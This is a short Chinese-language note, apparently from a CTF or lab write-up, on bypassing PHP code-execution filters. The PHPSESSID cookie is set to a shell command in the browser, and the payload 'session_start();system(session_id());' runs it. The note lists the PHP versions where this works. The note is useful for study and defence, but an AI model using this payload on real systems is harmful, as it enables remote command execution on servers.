 session绕过
在浏览器中修改PHPSESSID的值，然后读取此值，并执行。
以edge浏览器为例，应用程序>Cookie>右键添加一项，写入PHPSESSID的值。
欢迎 元素 CSS 概述 控制台 源代码 性能 内存 应用程序 × 安全性
会话存储
http://41d62ad8-dd72
IndexedDB
Web SQL
Cookie
http://41d62ad8-dd72
信任令牌
兴趣组
筛选器 仅显示有问题的 Cookie
名称 值
PHPSESSID ls
直接读取即可, payload:
c=session_start();system(session_id());
使用范围：
PHP 5.5-7.1.9之间可以使用。
PHP 5.5以下及PHP7.1以上时，session_id只能是0-9，a-z，A-Z中的字符。